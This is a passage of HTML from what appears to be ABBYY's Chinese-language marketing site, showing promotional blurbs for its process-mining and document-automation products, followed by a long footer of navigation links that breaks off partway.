                                <p class="triangle-title mb-0 py-3 align-text-sm padding-sm">&#x6D41;&#x7A0B;&#x667A;&#x80FD;</p>
<p style="text-align: center;">ABBYY Timeline是我们的 流程挖掘、任务挖掘和模拟云平台 。它旨在为规划和流程优化提供支持。通过利用业务流程中的数据，您将获得决策和自动化投资的可操作见解。</p>                                <a href="/timeline/" class="triangle-link d-block m-auto  align-text-sm" target="_self">&#x63A2;&#x7D22;ABBYY Timeline</a>
                        </div>
                    </div>
            </div>
        </div>
    <div class="container-lg comtainer-md-fluid py-5 md-width mt-5">
        <div class="row">
            <div class="col-lg-3 col-md-12">
                <p class="pt-lg text-center">ABBYY &#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;</p>
                    <a href="/solutions/business-process/?tab=&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;" class="bg_black rounded-pill px-4 py-3 text-nowrap text-white d-lg-block d-none" target="_self">&#x63A2;&#x7D22;&#x6240;&#x6709;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;</a>
            </div>
            <div class="col-lg-9 col-md-12 bg-Mask ps-0">
                    <div class="row py-5 px-md-5 px-sm-3 px-3">
                            <div class="row mb-4">
                                <!-- Ensure both automations are in the same row -->
                                    <div class="col-md-6 col-sm-12 col-12">
                                            <p class="Ab-title pt-5">&#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#xFF08;AP&#xFF09;&#x81EA;&#x52A8;&#x5316;</p>
                                            <p class="Ab-desc">&#x4F7F;&#x7528;&#x6211;&#x4EEC;&#x7684;&#x667A;&#x80FD;&#x6587;&#x6863;&#x5904;&#x7406;&#x5E73;&#x53F0;&#xFF0C;&#x5728;&#x63D0;&#x9AD8;&#x900F;&#x660E;&#x5EA6;&#x548C;&#x52A0;&#x5F3A;&#x63A7;&#x5236;&#x7684;&#x540C;&#x65F6;&#x52A0;&#x5FEB;&#x53D1;&#x7968;&#x5904;&#x7406;&#x3002;&#x6CA1;&#x6709;&#x6211;&#x4EEC;&#x65E0;&#x6CD5;&#x5904;&#x7406;&#x7684;&#x53D1;&#x7968;&#x2014;&#x2014;&#x4E0D;&#x8BBA;&#x8BED;&#x8A00;&#x3001;&#x683C;&#x5F0F;&#x6216;&#x7ED3;&#x6784;&#x5982;&#x4F55;&#x3002;</p>
                                            <a href="/solutions/accounts-payable-automation/" class="Ab-link" target="_self">&#x63A2;&#x7D22;&#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#x81EA;&#x52A8;&#x5316;</a>
                                    </div>                                  
                                    <div class="col-md-6 col-sm-12 col-12">
                                            <p class="Ab-title pt-5">&#x5BA2;&#x6237;&#x5F15;&#x5BFC;</p>
                                            <p class="Ab-desc">&#x4F7F;&#x5BA2;&#x6237;&#x80FD;&#x591F;&#x901A;&#x8FC7;&#x62CD;&#x6444;&#x6587;&#x4EF6;&#x7167;&#x7247;&#x6765;&#x63D0;&#x4EA4;&#x4E2A;&#x4EBA;&#x6570;&#x636E;&#xFF0C;&#x5E76;&#x7B80;&#x5316;&#x60A8;&#x7684;&#x6CE8;&#x518C;&#x6D41;&#x7A0B;&#x3002;&#x79FB;&#x52A8;&#x7AEF;&#x5BA2;&#x6237;&#x5F15;&#x5BFC;&#x53EF;&#x51CF;&#x5C11;&#x5BA2;&#x6237;&#x6D41;&#x5931;&#x7387;&#xFF0C;&#x63D0;&#x9AD8;&#x5BA2;&#x6237;&#x7559;&#x5B58;&#x7387;&#x3002;</p>
                                            <a href="/#" class="Ab-link" target="_self">&#x4E86;&#x89E3;&#x5BA2;&#x6237;&#x5F15;&#x5BFC;&#x60C5;&#x51B5;</a>
                                    </div>                                  
                            </div>                       
                            <div class="row mb-4">
                                <!-- Ensure both automations are in the same row -->
                                    <div class="col-md-6 col-sm-12 col-12">
                                            <p class="Ab-title pt-5">&#x4F01;&#x4E1A;&#x81EA;&#x52A8;&#x5316;</p>
                                            <p class="Ab-desc">&#x60A8;&#x9700;&#x8981;&#x4E86;&#x89E3;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#x624D;&#x80FD;&#x8F6C;&#x53D8;&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;&#x3002;&#x4F7F;&#x60A8;&#x7684;&#x6587;&#x6863;&#x5BC6;&#x96C6;&#x578B;&#x6D41;&#x7A0B;&#x5B9E;&#x73B0;&#x81EA;&#x52A8;&#x5316;&#xFF0C;&#x4EE5;&#x5BFB;&#x627E;&#x6539;&#x8FDB;&#x673A;&#x4F1A;&#x5E76;&#x63D0;&#x5347;&#x60A8;&#x7684;&#x5BA2;&#x6237;&#x4F53;&#x9A8C;&#x3002;</p>
                                            <a href="/solutions/enterprise-automation/" class="Ab-link" target="_self">&#x63A2;&#x7D22;&#x4F01;&#x4E1A;&#x81EA;&#x52A8;&#x5316;</a>
                                    </div>                                  
                                    <div class="col-md-6 col-sm-12 col-12">
                                            <p class="Ab-title pt-5">&#x6D41;&#x7A0B;&#x6316;&#x6398;</p>
                                            <p class="Ab-desc">&#x60A8;&#x7684;&#x4FE1;&#x606F;&#x7CFB;&#x7EDF;&#x62E5;&#x6709;&#x5927;&#x91CF;&#x672A;&#x5F00;&#x53D1;&#x7684;&#x6570;&#x636E;&#x3002;&#x6211;&#x4EEC;&#x7684;&#x65E0;&#x4EE3;&#x7801;&#x5E73;&#x53F0;&#x8BA9;&#x60A8;&#x80FD;&#x591F;&#x4F7F;&#x7528;&#x73B0;&#x6210;&#x7684;&#x9884;&#x6784;&#x5EFA;&#x5DE5;&#x5177;&#x6765;&#x5206;&#x6790;&#x3001;&#x76D1;&#x63A7;&#x548C;&#x6A21;&#x62DF;&#x60A8;&#x7684;&#x6D41;&#x7A0B;&#x3002;</p>
                                            <a href="/solutions/process-intelligence/" class="Ab-link" target="_self">&#x63A2;&#x7D22;&#x6D41;&#x7A0B;&#x6316;&#x6398;</a>
                                    </div>                                  
                            </div>                       
                        <div class="d-md-none">
                                <a href="/solutions/business-process/?tab=&#x4E1A;&#x52A1;&#x6D41;&#x7A0B;" class="bg_black rounded-pill mt-4 px-4 py-3 text-nowrap text-white d-block" target="_self">&#x63A2;&#x7D22;&#x6240;&#x6709;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;</a>
                        </div>
                    </div>
            </div>
        </div>
    </div>

    <div class="container-md container-fluid bg-dark-red mt-5">
            <div class="d-flex py-5 justify-content-around">
                    <p class="mb-0 text-white">&#x667A;&#x80FD;&#x4F01;&#x4E1A;</p>

                            <a href="https://www.abbyy.com/intelligent-enterprise" class="rounded-pill px-4 py-2 bg_black text-white text-decoration-none article" target="_blank">&#x67E5;&#x770B;&#x6240;&#x6709;&#x6587;&#x7AE0;</a>
            </div>
    </div>
    <div class="container-md container-fluid mt-4 bg-gray">
        <div class="row">
            <div class="col-md-6 py-5 px-md-4 px-sm-3 px-3">
                    <p class="model-title">&#x79D1;&#x6280;&#x5BF9;&#x8BDD;</p>
                    <p class="model-sub-title">&#x5927;&#x578B;&#x8BED;&#x8A00;&#x6A21;&#x578B;&#xFF08;LLM&#xFF09;&#x4EE3;&#x8868;&#x672A;&#x6765;&#x5417;&#xFF1F;</p>
                    <p class="model-desc">&#x73B0;&#x5B9E;&#x662F;&#x4EBA;&#x4EEC;&#x7684;&#x786E;&#x5BF9;LLM&#x611F;&#x5230;&#x5174;&#x594B;&#x3002;&#x4E86;&#x89E3;&#x91CF;&#x8EAB;&#x5B9A;&#x5236;&#x7684;&#x673A;&#x5668;&#x5B66;&#x4E60;&#x548C;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x5982;&#x4F55;&#x5E2E;&#x52A9;&#x60A8;&#x4E3A;&#x7EC4;&#x7EC7;&#x7684;&#x751F;&#x6210;&#x5F0F;&#x4EBA;&#x5DE5;&#x667A;&#x80FD;&#x4E4B;&#x65C5;&#x6784;&#x5EFA;&#x77E5;&#x8BC6;&#x5E93;&#x3002;</p>
                    <a href="https://www.abbyy.com/intelligent-enterprise/are-large-language-models-llms-the-future" class="model-link px-4 py-2 bg_black rounded-pill" target="_blank">&#x9605;&#x8BFB;&#x6587;&#x7AE0;</a>
            </div>
            <div class="col-md-6 px-0">
                    <img src="/media/ln4j3mbn/rectangle-195.png" class="img-fluid d-block float-end w-100 h-100" alt="Rectangle 195 (1)">
            </div>
        </div>
    </div>
    <br>
    <div class="container-md container-fluid py-5">
        <div class="row m-auto">
            <p class="choose-abby mb-0 pb-5">&#x4E3A;&#x4F55;&#x9009;&#x62E9; ABBYY&#xFF1F;</p>
                        <div class="col-lg-4 col-md-6 px-md-5 px-sm-0 px-0 row row-sm">
                            <div class="col-md-12 col-sm-2 col-3">
                                    <img src="/media/njhjlf1b/misc_chatheart.png" class="img-fluid d-block m-auto" alt="Misc Chatheart">
                            </div>
                            <div class="col-md-12 col-sm-10 col-9">
                                    <p class="Trusted-title mb-0 py-3 align-text-sm padding-sm">&#x5907;&#x53D7;&#x4FE1;&#x4EFB;</p>
                                    <span class="Trusted-desc text-center align-text-sm"><p style="text-align: center;">包括财富500强公司在内的10,000多家组织将他们的关键业务文档托付给我们。业内专家始终将ABBYY列为智能文档处理的市场领导者。</p></span>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-6 px-md-5 px-sm-0 px-0 row row-sm">
                            <div class="col-md-12 col-sm-2 col-3">
                                    <img src="/media/lp5pndbu/group-5.png" class="img-fluid d-block m-auto" alt="Group (5)">
                            </div>
                            <div class="col-md-12 col-sm-10 col-9">
                                    <p class="Trusted-title mb-0 py-3 align-text-sm padding-sm">&#x521B;&#x65B0;</p>
                                    <span class="Trusted-desc text-center align-text-sm"><p style="text-align: center;">我们的低代码IDP平台帮助自动化市场实现了现代化。如今，我们几乎可支持所有文档类型、格式和语言，实现95%的开箱即用自动化。</p></span>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-6 px-md-5 px-sm-0 px-0 row row-sm">
                            <div class="col-md-12 col-sm-2 col-3">
                                    <img src="/media/sr0dla44/digital.png" class="img-fluid d-block m-auto" alt="Digital">
                            </div>
                            <div class="col-md-12 col-sm-10 col-9">
                                    <p class="Trusted-title mb-0 py-3 align-text-sm padding-sm">&#x53D8;&#x9769;</p>
                                    <span class="Trusted-desc text-center align-text-sm"><p style="text-align: center;">我们几十年来持续注重发展人工智能，这使得我们能够以更快的速度、更优的质量和更低的成本交付成果。ABBYY客户的员工生产力提高了400%，节省了数百万美元的成本。</p></span>
                            </div>
                        </div>
        </div>
            <div class="text-center pt-4">
                <a href="/company/about-us/" class="bg_black rounded-pill px-4 py-2 Trusted-link text-white" target="_self">&#x8FDB;&#x4E00;&#x6B65;&#x4E86;&#x89E3;ABBYY</a>
            </div>
    </div>


    <div class="container-fluid bg-light-blue" id="top-footer">
        <div class="container">
            <div class="row py-5 align-items-baseline justify-content-between">
                <div class="col-md-6 col-sm-12 col-12">
                        <p class="ready-title mb-0">&#x4E86;&#x89E3;&#x6709;&#x5173;ABBYY &#x7684;&#x66F4;&#x591A;&#x4FE1;&#x606F;</p>
                </div>
                <div class="col-md-6 text-end col-sm-12 col-12">
                    <div class="pt-md-0 pt-sm-4 pt-4">
                                    <a href="/demo/"
                                       class="px-4 py-2 rounded-pill bg_black text-white schedule-btn display-sm"
                                       target="_self">&#x5B89;&#x6392;&#x6F14;&#x793A;</a>
                                    <a href="/contact-us/"
                                       class="expert-btn px-4 py-2 rounded-pill display-sm mt-md-0 mt-sm-3 mt-3"
                                       target="_self">&#x54A8;&#x8BE2;&#x4E13;&#x5BB6;</a>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>
    <!-- footer -->
    <footer class="footer" data-scroll>
    <div class="container-fluid footer-bg-color">
        <div class="container p-sm-0">
            <div class="row pt-sm-0">
                <div class="col-12">

                        <div class="row footer-sm-none">
                                <div class="col-lg-3 col-md-4 col-sm-12 col-12 pt-5">
                                            <p class="footer-list-title">&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;</p>
                                            <hr>
                                            <ul class="list-unstyled">
                                                        <li>
                                                            <a href="/solutions/accounts-payable-automation/" class="footer-list-style" target="_self">
                                                                &#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#x81EA;&#x52A8;&#x5316;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/enterprise-automation/" class="footer-list-style" target="_self">
                                                                &#x4F01;&#x4E1A;&#x81EA;&#x52A8;&#x5316;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/intelligent-process-automation/" class="footer-list-style" target="_self">
                                                                &#x667A;&#x80FD;&#x6D41;&#x7A0B;&#x81EA;&#x52A8;&#x5316;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/process-intelligence/" class="footer-list-style" target="_self">
                                                                &#x6D41;&#x7A0B;&#x63A7;&#x5236;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/mailroom-automation/" class="footer-list-style" target="_self">
                                                                &#x6536;&#x53D1;&#x5BA4;&#x81EA;&#x52A8;&#x5316;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/hyperautomation/" class="footer-list-style" target="_self">
                                                                &#x8D85;&#x81EA;&#x52A8;&#x5316;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/forms-processing/" class="footer-list-style" target="_self">
                                                                &#x8868;&#x5355;&#x5904;&#x7406;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/digital-document-archiving-and-management/" class="footer-list-style" target="_self">
                                                                &#x6570;&#x5B57;&#x6587;&#x6863;&#x5F52;&#x6863;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/rpa/" class="footer-list-style" target="_self">
                                                                &#x673A;&#x5668;&#x4EBA;&#x6D41;&#x7A0B;&#x81EA;&#x52A8;&#x5316;
                                                            </a>
                                                        </li>
                                            </ul>

                                </div>
                                <div class="col-lg-3 col-md-4 col-sm-12 col-12 pt-5">
                                            <p class="footer-list-title">&#x884C;&#x4E1A;&#x89E3;&#x51B3;&#x65B9;&#x6848;</p>
                                            <hr>
                                            <ul class="list-unstyled">
                                                        <li>
                                                            <a href="/solutions/financial-services/" class="footer-list-style" target="_self">
                                                                &#x91D1;&#x878D;&#x670D;&#x52A1;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/insurance/" class="footer-list-style" target="_self">
                                                                &#x4FDD;&#x9669;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/Transportation/" class="footer-list-style" target="_self">
                                                                &#x8FD0;&#x8F93;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/government/" class="footer-list-style" target="_self">
                                                                &#x516C;&#x5171;&#x90E8;&#x95E8;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/healthcare/" class="footer-list-style" target="_self">
                                                                &#x533B;&#x7597;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/legal/" class="footer-list-style" target="_self">
                                                                &#x6CD5;&#x5F8B;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/Shared-Services/" class="footer-list-style" target="_self">
                                                                &#x5171;&#x4EAB;&#x670D;&#x52A1;&#x4E2D;&#x5FC3;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/bpo/" class="footer-list-style" target="_self">
                                                                BPO
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/education/" class="footer-list-style" target="_self">
                                                                &#x6559;&#x80B2;
                                                            </a>
                                                        </li>
                                            </ul>

                                </div>
                                <div class="col-lg-3 col-md-4 col-sm-12 col-12 pt-5">
                                            <p class="footer-list-title">&#x4EA7;&#x54C1;</p>
                                            <hr>
                                            <ul class="list-unstyled">
                                                        <li>
                                                            <a href="/vantage/" class="footer-list-style" target="_self">
                                                                ABBYY Vantage
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/marketplace/" class="footer-list-style" target="_blank">
                                                                ABBYY Marketplace
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/flexicapture/" class="footer-list-style" target="_self">
                                                                ABBYY FlexiCapture
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/flexicapture-for-invoices/" class="footer-list-style" target="_self">
                                                                ABBYY FlexiCapture for Invoices
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/vantage/ocr-container" class="footer-list-style" target="_blank">
                                                                ABBYY OCR Container
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/finereader-server/" class="footer-list-style" target="_self">
                                                                ABBYY FineReader Server
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/finereader/" class="footer-list-style" target="_self">
                                                                ABBYY FineReader PDF
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/timeline/" class="footer-list-style" target="_self">
                                                                ABBYY Timeline
                                                            </a>
                                                        </li>
                                            </ul>

                                </div>
                                <div class="col-lg-3 col-md-4 col-sm-12 col-12 pt-5">
                                            <p class="footer-list-title">&#x5F00;&#x53D1;&#x8005;&#x5DE5;&#x5177;</p>
                                            <hr>
                                            <ul class="list-unstyled">
                                                        <li>
                                                            <a href="/ocr-sdk/" class="footer-list-style" target="_self">
                                                                FineReader Engine
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/vantage/ocr-skill" class="footer-list-style" target="_blank">
                                                                Vantage OCR Skill
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/vantage/ocr-container" class="footer-list-style" target="_blank">
                                                                ABBYY OCR Container
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/flexicapture-cloud" class="footer-list-style" target="_blank">
                                                                FlexiCapture Cloud
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/flexicapture-sdk/" class="footer-list-style" target="_self">
                                                                FlexiCapture&#x8F6F;&#x4EF6;&#x5F00;&#x53D1;&#x5DE5;&#x5177;&#x5305;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/mobile-web-capture-sdk/" class="footer-list-style" target="_self">
                                                                Mobile Web Capture
                                                            </a>
                                                        </li>
                                            </ul>

                                </div>
                                <div class="col-lg-3 col-md-4 col-sm-12 col-12 pt-5">
                                            <p class="footer-list-title">&#x8D44;&#x6E90;</p>
                                            <hr>
                                            <ul class="list-unstyled">
                                                        <li>
                                                            <a href="https://www.abbyy.com/intelligent-enterprise" class="footer-list-style" target="_blank">
                                                                &#x667A;&#x80FD;&#x4F01;&#x4E1A;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/blog/" class="footer-list-style" target="_self">
                                                                ABBYY&#x535A;&#x5BA2;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/professional-services" class="footer-list-style" target="_blank">
                                                                &#x4E13;&#x4E1A;&#x670D;&#x52A1;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/webinars" class="footer-list-style" target="_blank">
                                                                &#x89C6;&#x9891;&#x6559;&#x7A0B;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/resources/" class="footer-list-style" target="_self">
                                                                &#x8D44;&#x6E90;&#x4E2D;&#x5FC3;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/customer-stories/" class="footer-list-style" target="_self">
                                                                &#x5BA2;&#x6237;&#x6545;&#x4E8B;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://i.youku.com/u/UNDMyNTY1MzQ4" class="footer-list-style" target="_blank">
                                                                &#x89C6;&#x9891;&#x548C;&#x6559;&#x7A0B;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://support.abbyy.com/hc/en-us/community/topics" class="footer-list-style" target="_blank">
                                                                &#x793E;&#x7FA4;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://university-catalog.abbyy.com" class="footer-list-style" target="_blank">
                                                                ABBYY&#x5927;&#x5B66;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/mvp" class="footer-list-style" target="_blank">
                                                                &#x6700;&#x6709;&#x4EF7;&#x503C;&#x4E13;&#x4E1A;&#x4EBA;&#x58EB; (MVP)
                                                            </a>
                                                        </li>
                                            </ul>

                                </div>
                                <div class="col-lg-3 col-md-4 col-sm-12 col-12 pt-5">
                                            <p class="footer-list-title">&#x5408;&#x4F5C;&#x4F19;&#x4F34;</p>
                                            <hr>
                                            <ul class="list-unstyled">
                                                        <li>
                                                            <a href="https://www.abbyy.com/partners" class="footer-list-style" target="_blank">
                                                                &#x5408;&#x4F5C;&#x4F19;&#x4F34;&#x8BA1;&#x5212;&#x6982;&#x89C8;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/partners/resellers/?partnertype=business" class="footer-list-style" target="_blank">
                                                                &#x6210;&#x4E3A;&#x5408;&#x4F5C;&#x4F19;&#x4F34;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/partners/alliance-partners" class="footer-list-style" target="_blank">
                                                                &#x8054;&#x76DF;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://auth.seismic.com/tenants/abbyy/account/login?returnUrl=%2Ftenants%2Fabbyy%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D0188a34d-cdbd-4208-8ebc-d0567984915e%26client_version%26redirect_uri%3Dhttps%253A%252F%252Fabbyy.seismic.com%252Fapp%26response_type%3Did_token%2520token%26scope%3Dopenid%2520id%2520library%2520download%2520reporting%2520engagement_read%2520engagement_write%2520upload%2520external_authorization%2520buyer_experience_service_read%2520buyer_experience_service_write%2520feature_read%2520collection_read%2520collection_write%2520contentdiscovery%2520doccenter_backend_read%2520doccenter_backend_write%2520contenttemplate%2520livedoc%2520livedoc_express%2520wms_readwrite%2520feature_tier_read%2520guided_assembly%2520ums_bulk_management%2520ums_bff_read%2520ums_bff_readwrite%2520das_schema_ro%2520das_data_rw%2520email%2520profile%2520contentmanager_bff%2520pnsbff_readwrite%2520ext_meetings_read%2520ext_meetings_write%2520seismic.custom_schema.view%2520seismic.custom_schema.manage%2520entitlement_read%2520entitlement_readwrite%2520meeting_analytics_read%2520aiml_llm%2520learning%26state%3D%252FDirectLogon.aspx%26nonce%3D2bc7f8bb80a44e1d989028eedd270f31%26authentication_mode%3Ddirectlogon%26language%3Dtrue%26response_mode%3Dform_post" class="footer-list-style" target="_blank">
                                                                &#x5408;&#x4F5C;&#x4F19;&#x4F34;&#x95E8;&#x6237;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/solutions/technology/" class="footer-list-style" target="_self">
                                                                &#x6280;&#x672F;&#x96C6;&#x6210;
                                                            </a>
                                                        </li>
                                            </ul>

                                </div>
                                <div class="col-lg-3 col-md-4 col-sm-12 col-12 pt-5">
                                            <p class="footer-list-title">&#x516C;&#x53F8;</p>
                                            <hr>
                                            <ul class="list-unstyled">
                                                        <li>
                                                            <a href="/company/about-us/" class="footer-list-style" target="_self">
                                                                &#x5173;&#x4E8E;&#x6211;&#x4EEC;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/company/why-abbyy/" class="footer-list-style" target="_blank">
                                                                &#x9009;&#x62E9;ABBYY&#x7684;&#x7406;&#x7531;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/company/management/" class="footer-list-style" target="_blank">
                                                                &#x9886;&#x5BFC;&#x56E2;&#x961F;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/company/trust/" class="footer-list-style" target="_blank">
                                                                &#x4FE1;&#x4EFB;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/company/news/" class="footer-list-style" target="_blank">
                                                                &#x65B0;&#x95FB;&#x5BA4;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/events" class="footer-list-style" target="_blank">
                                                                &#x4E8B;&#x4EF6;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="/company/media-and-brand-center/" class="footer-list-style" target="_blank">
                                                                &#x5A92;&#x4F53;&#x4E0E;&#x54C1;&#x724C;&#x4E2D;&#x5FC3;
                                                            </a>
                                                        </li>
                                            </ul>

                                </div>
                                <div class="col-lg-3 col-md-4 col-sm-12 col-12 pt-5">
                                            <p class="footer-list-title">&#x804C;&#x4E1A;</p>
                                            <hr>
                                            <ul class="list-unstyled">
                                                        <li>
                                                            <a href="https://www.abbyy.com/company/careers/" class="footer-list-style" target="_blank">
                                                                &#x804C;&#x4E1A;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://www.abbyy.com/company/careers/working-at-abbyy/" class="footer-list-style" target="_blank">
                                                                ABBYY&#x7684;&#x751F;&#x6D3B;
                                                            </a>
                                                        </li>
                                                        <li>
                                                            <a href="https://boards.eu.greenhouse.io/abbyy/" class="footer-list-style" target="_blank">
                                                                &#x62DB;&#x8058;&#x804C;&#x4F4D;
                                                            </a>
                                                        </li>
                                            </ul>

                                </div>
                        </div>
                        <div class=" mt-5 accordion-sm">
                            <div class="accordion" id="accordionExample">
                                    <div class="accordion-item">
                                                <h2 class="accordion-header" id="heading&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;ceeedm">
                                                    <button class="accordion-button footer-list-title footer-bg-color collapsed" type="button"
                                                    data-bs-toggle="collapse" data-bs-target="#&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;ceeedm" aria-expanded="false"
                                                    aria-controls="collapseOne">
                                                        &#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;
                                                    </button>
                                                </h2>
                                                <div id="&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;ceeedm" class="accordion-collapse collapse footer-bg-color"
                                                aria-labelledby="heading&#x667A;&#x80FD;&#x81EA;&#x52A8;&#x5316;&#x89E3;&#x51B3;&#x65B9;&#x6848;ceeedm" data-bs-parent="#accordionExample">
                                                    <div class="accordion-body">
                                                        <ul class="list-unstyled">
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/accounts-payable-automation/" class="footer-list-style" target="_self">
                                                                            &#x5E94;&#x4ED8;&#x8D26;&#x6B3E;&#x81EA;&#x52A8;&#x5316;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/enterprise-automation/" class="footer-list-style" target="_self">
                                                                            &#x4F01;&#x4E1A;&#x81EA;&#x52A8;&#x5316;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/intelligent-process-automation/" class="footer-list-style" target="_self">
                                                                            &#x667A;&#x80FD;&#x6D41;&#x7A0B;&#x81EA;&#x52A8;&#x5316;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/process-intelligence/" class="footer-list-style" target="_self">
                                                                            &#x6D41;&#x7A0B;&#x63A7;&#x5236;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/mailroom-automation/" class="footer-list-style" target="_self">
                                                                            &#x6536;&#x53D1;&#x5BA4;&#x81EA;&#x52A8;&#x5316;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/hyperautomation/" class="footer-list-style" target="_self">
                                                                            &#x8D85;&#x81EA;&#x52A8;&#x5316;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/forms-processing/" class="footer-list-style" target="_self">
                                                                            &#x8868;&#x5355;&#x5904;&#x7406;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/digital-document-archiving-and-management/" class="footer-list-style" target="_self">
                                                                            &#x6570;&#x5B57;&#x6587;&#x6863;&#x5F52;&#x6863;
                                                                        </a>
                                                                    </li>
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/rpa/" class="footer-list-style" target="_self">
                                                                            &#x673A;&#x5668;&#x4EBA;&#x6D41;&#x7A0B;&#x81EA;&#x52A8;&#x5316;
                                                                        </a>
                                                                    </li>
                                                        </ul>
                                                    </div>
                                                </div>

                                    </div>
                                    <div class="accordion-item">
                                                <h2 class="accordion-header" id="heading&#x884C;&#x4E1A;&#x89E3;&#x51B3;&#x65B9;&#x6848;kplv6o">
                                                    <button class="accordion-button footer-list-title footer-bg-color collapsed" type="button"
                                                    data-bs-toggle="collapse" data-bs-target="#&#x884C;&#x4E1A;&#x89E3;&#x51B3;&#x65B9;&#x6848;kplv6o" aria-expanded="false"
                                                    aria-controls="collapseOne">
                                                        &#x884C;&#x4E1A;&#x89E3;&#x51B3;&#x65B9;&#x6848;
                                                    </button>
                                                </h2>
                                                <div id="&#x884C;&#x4E1A;&#x89E3;&#x51B3;&#x65B9;&#x6848;kplv6o" class="accordion-collapse collapse footer-bg-color"
                                                aria-labelledby="heading&#x884C;&#x4E1A;&#x89E3;&#x51B3;&#x65B9;&#x6848;kplv6o" data-bs-parent="#accordionExample">
                                                    <div class="accordion-body">
                                                        <ul class="list-unstyled">
                                                                    <li class="pt-2">
                                                                        <a href="/solutions/financial-services/" class="footer-list-style" target="_self">
                                                                            &#x91D1;&#x878D;&#x670D;&#x52A1;
                                                                        </a>
                                                                    </li>
